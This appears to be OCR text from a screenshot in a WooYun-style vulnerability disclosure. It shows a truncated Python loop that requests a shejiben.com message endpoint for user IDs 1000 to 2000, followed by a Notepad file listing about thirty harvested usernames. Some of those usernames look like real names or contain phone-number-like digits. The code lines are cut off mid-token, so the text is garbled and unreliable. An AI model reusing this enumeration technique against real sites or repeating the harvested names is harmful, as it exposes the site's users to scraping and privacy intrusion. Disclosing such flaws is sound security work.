 import urllib.request
f = open("F:\\1.txt",'w')
for i in range(1000,2000):
url = "http://www.shejiben.com/my/message.php?act=send&uid=99
req = u
html =
start =
end = h
if html
pri
f.w
f.w
f.f
#print(html
f.close()
user.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
敖薇
sycia
黄建生
嘉禾枫尚装饰
xiaohuxian
Momaek
mushuihan
gh8m0s8
yan18826844429
董仕华
efw006
墨忆
dnxht
睏睏
江山
苍焰噬月
凯阿斯顿
未来
王昊
夏米在北京
发_3421
漫步光影
LONDON
m_13416358141
死神的拥抱
四六时中_
ninelives
Galen_3166
万涛装饰
men2014
潘文龙
顾颜
吴波
www.wooyun.org